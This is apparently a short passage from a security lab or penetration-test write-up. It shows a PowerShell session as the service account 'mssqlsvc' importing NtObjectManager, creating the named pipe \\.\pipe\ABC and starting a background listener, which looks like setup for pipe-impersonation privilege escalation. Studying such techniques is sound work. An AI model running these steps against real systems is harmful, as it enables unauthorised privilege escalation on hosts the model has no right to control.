 PS C:\Users\mssqlsvc> import-module .\NtObjectManager.psm1
import-module .\NtObjectManager.psm1
WARNING: The names of some imported commands from the module 'NtObjectManager' include unap
proved verbs that might make
 them less discoverable. To find the commands with unapproved verbs, run the Import-Module
command again with the
Verbose parameter. For a list of approved verbs, type Get-Verb.
PS C:\Users\mssqlsvc>  $pipe = New-NtNamedPipeFile \\.\pipe\ABC -Win32Path
 $pipe = New-NtNamedPipeFile \\.\pipe\ABC -Win32Path
PS C:\Users\mssqlsvc>  $job = Start-Job { $pipe.Listen() }
 $job = Start-Job { $pipe.Listen() }
PS C:\Users\mssqlsvc>  $job
 $job
Id     Name            PSJobTypeName   State         HasMoreData     Location             C
ommand
--     ----            -------------   -----         -----------     --------             -
------
1      Job1            BackgroundJob   Completed     True            localhost
$pipe.Listen()